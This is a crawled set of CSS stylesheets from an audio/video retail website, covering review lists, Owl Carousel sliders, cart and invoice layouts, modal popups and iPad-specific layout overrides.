.right-wrap .inner_page .review_page .review_part .list ul{margin:0;padding:0;list-style:no;}
.right-wrap .inner_page .review_page .review_part .list li{color: #202327;font-family: "proxima_nova_rgregular";font-size: 13px; border-bottom:none; list-style:none; text-decoration:none; padding:0; display:inline; width:190px;}
.right-wrap .inner_page .review_page .review_part .list li label {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 13px;margin-right: 0;padding: 5px;text-align: left;}
.right-wrap .inner_page .review_page .review_part .list li label img{ margin:0 1px;}
.right-wrap .inner_page .review_page .review_part .list li span{float:left; padding:0 0 0 10px; font-size:14px; font-weight:600; color: #202327;font-family: "proxima_nova_rgregular";}
.list1{margin:0;padding:0;}
.list1 ul{margin:0;padding:0;list-style:no;}
.list1 li{float:left; width:30%;  font-size:14px; color: #202327;font-family: "proxima_nova_rgregular"; list-style:none; text-decoration:none; padding-bottom:10px; line-height:25px;}
.right-wrap .view_order .myac_view_dtl .dtl_list .list{margin:0;padding:0;}
.right-wrap .view_order .myac_view_dtl .dtl_list .list ul{margin:0;padding:0;list-style:no;}
.right-wrap .view_order .myac_view_dtl .dtl_list .list li{color: #202327;font-family: "proxima_nova_rgregular";font-size: 13px; border-bottom:none; list-style:none; text-decoration:none; padding:0; display:inline; width:190px;}
.right-wrap .view_order .myac_view_dtl .dtl_list .list li label{ float:left; width:160px;color: #202327;font-family: "proxima_nova_rgregular";font-size: 13px; padding:0; margin-right:0; text-align:left; }

.right-wrap .view_order .myac_view_dtl .dtl_list .list li span{ width:15px; float:left;}



--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.carousel.css
body_size: 5094
content:
/* Owl Carousel Bootstrap Custom CSS */

ul{ margin:0; padding:0;}

/*.owl-carousel .item {  margin: 0; margin-left:10px; }*/
 /*change on 02-03-2015*/
 .owl-carousel .item {  margin: 0 0 0 9px; }
.owl-carousel .item img { margin: 0 auto; display: block; /*width:100%;*/max-width:100%; }
.owl-carousel .arow img { margin: 0 auto; display: block; width:auto; }

.item h1 { margin: inherit; }
.orange { background: #ff8a3c; }
.darkCyan { background: #42bdc2; }
.forestGreen { background: #7fc242; }
.yellow { background: #ffd800; }
.dodgerBlue { background: #388bd1; }
.skyBlue { background: #a1def8; }
.zombieGreen { background: #3fbf79; }
.violet { background: #db6ac5; }
.yellowLight { background: #fee664; }
.steelGray { background: #cad3d0; }
/* More Demo Box */

#example-info h1, #more h1 { margin-top: 40px; }
.demos-row { margin-top: 30px; margin-bottom: 30px; }
.demo-page { margin-top: 0px; margin-bottom: 100px; }
.demo-box { display: block; background: #f3f3f3; text-align: center; font-size: 18px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.demo-box h3 { padding-bottom:20px; margin: 0px; color: #869690; }
.demo-box:hover { text-decoration: none; }
.demo-wrapper { padding: 30px 0px 20px 0px; padding-left: 30px; padding-right: 30px; }
.demo-slide { float: left; }
.demo-slide .bg { background: #aebab6; margin-right: 1px; height: 100%; }
.demo-box:hover .demo-slide .bg { background: #7fc242; }
/* Images */
.demo-images .demo-slide { height: 40px; width: 33.3333333%; }
/* Full */
.demo-full { padding-left: 0px; padding-right: 0px; }
.demo-full .demo-slide { height: 40px; width: 25%; }
/* Custom */
.demo-custom .demo-slide { height: 40px; width: 10%; }
/* One */
.demo-one .demo-slide { height: 40px; width: 100%; }
/* json */

.demo-Json .demo-slide { height: 40px; width: 20%; }
.demo-Json-custom .demo-slide { height: 40px; width: 33.3333333%; }
/* loading icon */

.demo-lazy .demo-slide { height: 40px; width: 33.3333333%; }
.demo-lazy .demo-slide .bg { background: url('../img/AjaxLoader.gif') no-repeat center center #aebab6; }
/* Auto Height */
.demo-height .demo-slide { height: 40px; width: 100%; }





.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y;   }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer {  position: relative; width:100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor:url(grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }



.owl-theme .owl-controls {  text-align: center; position:absolute; top:-64px; right:0; }
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{border-left:1px solid #EDEDED;border-right:1px solid #ededed;height:52px;margin-top:0;outline:0 none;position:absolute;text-indent:-9999px;top:50%;width:60px;z-index:9999}

.owl-theme .owl-controls .owl-buttons .owl-prev{  background: url("../images/nxt-pre.png") no-repeat scroll 24px 17px ;right: 60px;}
.owl-theme .owl-controls .owl-buttons div:hover{ background-color:#ffe978;}

.owl-theme .owl-controls .owl-buttons .owl-next{  background: url("../images/nxt-pre.png") no-repeat scroll -34px 17px;right: 0px;}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; text-decoration: none; }
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span { display: block; width: 12px; height: 12px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; }
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers { height: auto; width: auto; color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
/* preloading images */
.owl-item.loading { min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center }


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.carousel_2.css
body_size: 1580
content:

.owl_carousel_prodtl .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl_carousel_prodtl { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl_carousel_prodtl .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl_carousel_prodtl .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl_carousel_prodtl .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl_carousel_prodtl .owl-item { float: left; }
.owl_carousel_prodtl .owl-controls .owl-page, .owl_carousel_prodtl .owl-controls .owl-buttons div { cursor: pointer; display:none; }
.owl_carousel_prodtl .owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor:url(grabbing.png) 8 8, move; }
/* fix */
.owl_carousel_prodtl .owl-wrapper, .owl_carousel_prodtl .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility:    hidden; -ms-backface-visibility:     hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }
.item img { /*width:100%;*/ height:auto; }
/*.owl_carousel_prodtl .owl-prev
{background:url(../images/slider-left-arow.png) no-repeat left top;
position:absolute;	}
.owl_carousel_prodtl .owl-next
{background:url(../images/slider-right-arow.png) no-repeat right top;
position:absolute;	}*/


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.theme.css
body_size: 2079
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/


.right-wrap .cart_inner .prd_dtl .clm_1 .owl-theme .owl-controls { margin-top: 10px; position: static; right: 0; text-align: center; top: 0; }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div { color: #fff; display: inline-block; font-size: 12px; height: 43px; margin: 5px; width: 43px; }
/*.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver 
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix
	opacity: 0.5;
}*/
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; text-decoration: none; }
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span { background:#FFF; display: block; height: 6px; margin: 5px 2px; width: 18px; }
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { background: none repeat scroll 0 0 #302d26; }
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers { height: auto; width: auto; color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
/* preloading images */
.owl-item.loading { min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center; }
.owl-pagination { display: block; left: 30px; position: absolute; top: 414px; z-index: 9; }

/*.owl-buttons { visibility:hidden; display:none;}*/



.owl-theme .owl-controls {
    position: absolute;
    right: 0;
    text-align: center;
    top: -64px;
}
.owl-theme .owl-controls .owl-buttons div {
    border-left: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
    height: 52px;
    margin-top: 0;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 60px;
    z-index: 9999;
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/common.css
body_size: 4718
content:
#divTellUs_Correction { padding: 20px; background: #fff; box-shadow: 0px 0px 10px 2px #000; overflow-x: hidden; border:5px solid #FFE978; font-family: arial; font-size: 12px; text-align: left; text-decoration: none; font-weight: normal; padding: 5px; line-height: 20px; }
.ui-widget-overlay-TellUs_Correction { display: none; z-index: 999; height: 100%; left: 0; background: url(../images/overlay-bg.png) repeat; opacity: 0.5; filter: alpha(opacity=50); position: fixed; top: 0; width: 100%; }
a.btnCloseTellUs_Correction { background: url(../images/close.png) no-repeat 0 0; height: 34px; position: fixed; right: -14px; text-decoration: none; top: -14px; width: 30px; z-index: 99; }
.ui-widget-overlay-Review { display: none; z-index: 999; height: 100%; left: 0; background: url(../images/overlay-bg.png) repeat; opacity: 0.5; filter: alpha(opacity=50); position: fixed; top: 0; width: 100%; }

.sucess-msg {width:970px;text-align:left; padding-bottom: 10px; padding-top:10px; color: #D91835; font-weight: bold; font-size: 13px;padding-left:21px;}

#divTellUs_Correction input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:20px 4px 0 0; float:none; width:95%; }
#divTellUs_Correction textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }
#divTellUs_Correction .submitbtn { background: none repeat scroll 0 0 #eb4823;color: #fff;float: right;font-family: "proxima_nova_rgbold";font-size: 13px;height: 23px;line-height: 23px;margin-right: 4px;margin-top: 0;padding: 0 13px;transition-duration: 0.5s;}
#divTellUs_Correction .contact_page .submitbtn { color:#fff; text-decoration:none; }
#divTellUs_Correction .contact_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

em {color: Red;font-family: verdana;font-size: 10px;font-weight: bold;}

.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label { float: left; margin-right: 137px; text-align: right; width: 692px; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: 29px; margin: 0; padding: 0 0 0 10px; background:#eeeeee; width: 55%; }
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 190px; }

.add_to_cart_message {color: #eb4823;float: left;font-size: 17px;padding-bottom: 0;padding-top: 0;text-align: center;width: 100%;}

.btnShopMore { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.btnShopMore:hover { background: none repeat scroll 0 0 #f6866c; color: #fff;}

#divReview { padding: 20px; background: #fff; box-shadow: 0px 0px 10px 2px #000; overflow-x: hidden; border:5px solid #FFE978; font-family: arial; font-size: 12px; text-align: left; text-decoration: none; font-weight: normal; padding: 5px; line-height: 20px; }
a.btnCloseReview { background: url(../images/close.png) no-repeat 0 0; height: 34px; position: fixed; right: -14px; text-decoration: none; top: -14px; width: 30px; z-index: 99; }


#divProDesc {
    background: none repeat scroll 0 0 #fff;
    border: 5px solid #ffe978;
    box-shadow: 0 0 10px 2px #000;
    font-family: arial;
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    overflow-x: hidden;
    padding: 5px;
    text-align: left;
    text-decoration: none;
}
a.btnProDesc { background: url(../images/close.png) no-repeat 0 0; height: 34px; position: fixed; right: -14px; text-decoration: none; top: -14px; width: 30px; z-index: 99; }

.mailmiddlecontent{ background: #fff none repeat scroll 0 0;min-height: 420px;}
.contentcssformail {line-height: 20px;margin-left: 10px;font-size: 14px;margin-bottom: 20px;border-top: 1px solid #ccc;padding: 10px;width: 95%;text-transform: none;min-height: 400px;}
.header {}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/ipad-version-one.css
body_size: 11396
content:
.main { max-width:1000px; margin:0 auto; }
.right-wrap { float: left; width: 798px; }

.right-wrap .slider2 .bx-wrapper { padding: 0; position: relative; width: 100%; }
.bx-wrapper { max-width: 1078px !important; padding: 0; position: relative; width: 100%; }
.right-wrap .header { background: none repeat scroll 0 0 #202327; float: left; height: auto; padding-bottom: 5px; width: 101%; }
.right-wrap .header .top-menu { float: left; margin: 20px 0 10px 18px; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); float: left; padding: 0 8px; }
.right-wrap .footer ul { float: left; margin: 0; padding: 23px 0; }

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding:0;}
.right-wrap .inner_page .cate_list{ text-align:center;}
.right-wrap .inner_page .detail_form input {width: 41%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 35px;}
.newListSelected2 {width:  87.5%;}
.newListSelected3 {float:left; margin-left:30px;width: 87.5%;}
#divProDesc {
    top: 8% !important;
}
a.btnProDesc {
    top: 6% !important;
}
.pro_dtl_zoomico {
    left: 23%;
}

.right-wrap .cart_inner .song_listing .alphabet_pagi {
    margin: 10px;
}
/*.right-wrap .cart_inner .col_1 {width: 47%;}*/
.right-wrap .cart_inner .col_2 {width: 47%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6{ width:7%;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {background: none repeat scroll 0 0 #eb4823;color: #f1f1f1;float: right;font-family: "proxima_nova_rgbold";font-size: 13px;height: 28px;line-height: 31px;margin-right: 10px;padding: 0 10px;transition-duration: 0.5s;}

.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li {font-size:16px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {float: left;margin-right: 93px;text-align: right;width: 518px;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {
    margin-left: -18px;
    width: 62%;
}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 170px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {width: 140px;}

.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 54px;top: 295px;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 80px 10px;padding: 10px 58px 10px 98px;}

.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {line-height: 20px;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/

.right-wrap .cart_inner .song_listing .ullist li {overflow: hidden;width: 23.5%;}

.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding:6px 7px;}

.right-wrap .inner_page .contact_page .form {margin-left: 20px; width:42%;}
.right-wrap .inner_page .contact_page input {font-size: 15px;padding:16px 5px;width: 93%;}
.right-wrap .inner_page .contact_page textarea {width:90%}
.right-wrap .inner_page .contact_page .add_part .address li span {width: 60%;}

.right-wrap .inner_page .review_page form {margin-left: 20px; width:42%;}
.right-wrap .inner_page .review_page input {font-size: 14px;padding: 0 0 0 10px;width: 99%;}

.main_menu > ul > li > a {padding: 7px;}

.right-wrap .inner_page .newsletter_page textarea {width: 93.5%;}

.right-wrap .inner_page .advsrch_page .form {width: 65%;}
.right-wrap .inner_page .mailtofrnd_page .form {width: 65%;}

.right-wrap .inner_page .login_page .col-1 .loginbox {padding: 42px 0;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 84%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;width: 95%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 10px;}

.right-wrap .inner_page .login_page .col-2 .new_creat_acc {width: 95%;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 95%; padding:10px 0;}
.right-wrap .inner_page .guest_acc .heading {padding: 0 0 12px 20px;width: 100%;}

.right-wrap .inner_page .frgtpass_page .form-cnt {width:70%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 70%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 70%;}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 79%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 77%;}
.newListSelected7 {width: 89.3%;}

.right-wrap .final_invoice .invoice-blingprt {width: 45%;}
.right-wrap .final_invoice .invoice-shipngpart {width: 45%;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 25%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size:14px;width: 100%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {background: none repeat scroll 0 0 #eb4823;color: #f1f1f1;float: right;font-family: "proxima_nova_rgbold";font-size: 13px;height: 31px;line-height: 31px;margin-right: 10px;padding: 0 10px;transition-duration: 0.5s;}

.right-wrap .inner_page .view_order .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li {font-size:16px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {float: left;margin-right: 93px;text-align: right;width: 518px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { width: 55%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 170px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {width: 140px;}

.right-wrap .inner_page .view_order .invoice-blingprt {font-size: 14px;width: 46%;}
.right-wrap .inner_page .view_order .invoice-shipngpart {font-size: 14px;width: 46%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 70%;}

.right-wrap .inner_page .viewprof_page .form-cnt {width: 70%;}
/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 28.3%;}
.right-wrap .inner_page .newsletter_page input {width: 98.4%;}

.newListSelected4 {width: 107.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 66.9%;margin-right:0;}

/*19-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 2.8%; width:94%;}
/*19-12-2014*/

.owl-carousel .owl-item li.itemrecent {max-width:95%;}
.owl-carousel .owl-item li.itemrecent .col a img {max-width:100%;}

.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {float: left;margin-right: 47px !important;text-align: right;width: 558px !important;}
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 59px !important;}

.right-wrap .homeprodynmic .song_listing .ullist li {width:250px}
.newListSelected8 {width:99.3%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {width:90%;}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input  {width:100%;margin:10px 0 0;box-sizing: border-box;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 .tele ,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 .tele {width:100%}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin:18px 28px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7 {width:87.3%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {width:90%}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label{width:140px !important;margin-bottom:10px;}
.right-wrap .inner_page .contact_page .submitbtn {margin-top:22px;margin-right:11px;}
.order-dtl .treeblock {width:101%;max-width:202px;}
.right-wrap .inner_page .ordrhistry-page input {width:60%; padding: 8px 20px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {margin-right:2.8%}
.right-wrap .cart_inner .song_listing .ullist li {width:31.5%}
input[type='text'],textarea,input[type='password'],input[type='email']  {
    -webkit-appearance: none;
    border-radius: 0;
}

.wishlist-1 > a {
    margin-top: -7%;
    width: 45%;
}
.shipping-1 .spnfreeship {
    margin-top: -8.3%;
    width: 37%;
}
#ctl00_ContentPlaceHolder1_lblmsg {
    
}
.pointsProDetail {
    float: left;
    margin: -34px 0 0 64%;
    position: relative;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  float: right !important;
  margin-top: -4%;
  width: 59%;
}

.contentcss     { margin: 0 10px;    max-width:748px;    padding: 10px;    width: auto;}
.top-line{ background-image: url("../images/header-bg_n.jpg");    background-position: center bottom;    height: 113px;}
/**/
.right-wrap {
 
  width: 75%;
}
.left-wrap {
 
  width: 25%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 {
  float: right; margin-left:0; margin-right:1%;
   
  width: 60%;
}
.right-wrap .cart_inner .prd_dtl .clm_1 {
 
  margin: 30px 0 33px 1%;
  
  width: 31%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {
 
  margin-right: 0;
  width: 100%; margin-bottom:7px;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {
  
  width: 100%; 
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a{ margin:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 .pointsProDetail{ margin:0 10px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cartimg-1 {margin-left:10px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 .cart-1{ width:auto !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul {

  margin-top: 10px;
 
}
.right-wrap .inner_page .tabs { text-align:center; margin:0;
}
    .right-wrap .inner_page .tabs li {
     float:none; display:inline-block; margin-bottom:7px;}
.inner_page .reward_point {
 width:100%; margin:10px 0 0; box-sizing:border-box; padding-left:50px;}
.reward_point .rp_1 {
 left:10px;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {
  
  width: 96%; box-sizing:border-box;padding: 16px 5px;
}
.right-wrap .inner_page .contact_page .newListSelected6 {width: 96% !important; box-sizing:border-box; padding-left:5px;
}
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active {
 background-position:98% -26px}
.right-wrap .cart_inner {
  min-height: 750px;
}
#ctl00_side_menu_dvifame {
width:100%;}
#ctl00_side_menu_dvifame iframe {
 width:100% !important; }
 .owl-carousel .owl-item li.itemrecent {
 width:auto;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 a {
  
  width: auto;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 {
  float: left;
  margin-top: 10px;
  width: 100%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.spnfreeship {
 margin:0;}
ul.bxslider { float:left;
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/ipad-version-two.css
body_size: 16547
content:
.main { max-width:100%; margin:0 auto; }
.right-wrap { float: left; width: 566px; }
.bx-controls { display:none; }
.right-wrap .header .search-box input { /*width: 90px;*/width:218px; }
.right-wrap .header .top-menu ul li { padding: 0 8px; }
.right-wrap .header .top-menu ul li a { color: #FFFFFF; font-size: 11px; text-transform: uppercase; }
.right-wrap .header .top-menu { float: left; margin: 20px 0 0 5px; }
.right-wrap .header .cart { background: url("../images/cart-img.png") no-repeat scroll 9px 5px #E4D066; color: #030B12; float: left; font-size: 12px; margin: 16px 0 0 3px; padding: 6px 6px 6px 32px; transition-duration: 0.5s; }
.right-wrap .header .store span { color: #CDCED0; float: left; font-family: 'proxima_nova_rgbold'; font-size: 12px; line-height: 28px; margin: 0 3px 0 5px; }
.right-wrap .header .search-box { margin: 15px 0 0 10px; }
.right-wrap .header .store { float: left; margin: 16px 0 0 5px; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); float: left; padding: 0 5px; }
.right-wrap .footer ul { float: left; margin: 0; padding: 23px 0 7px; }
.right-wrap .footer .logo2 { float: right; margin: 9px 20px 15px; }

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding: 10px 8px 5px;}
.right-wrap .inner_page .cate_list{ text-align:center;}
.right-wrap .inner_page .detail_form input {width: 84%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 132px;}
.newListSelected2 {width:43.5%;}
.newListSelected3 {float:left; margin-left:30px;width: 43.5%;}

.right-wrap .cart_inner .tabslider_content .tab_content {width: 95.5%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding: 6px 7px;}
.right-wrap .cart_inner .tabslider_content .tab_content {padding: 8px 0;width: 95%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one {margin-left:10px;}

.right-wrap .cart_inner .navigation .owl-carousel .item a .arow {top: 32px;}
.right-wrap .cart_inner .vert_bdr{ display:none;}
.right-wrap .cart_inner .col_1 {width: 100%;}
.right-wrap .cart_inner .col_2 {width: 100%;}

.right-wrap .cart_inner .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .cart_inner .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .cart_inner .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .cart_inner .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 {width: 9%;}
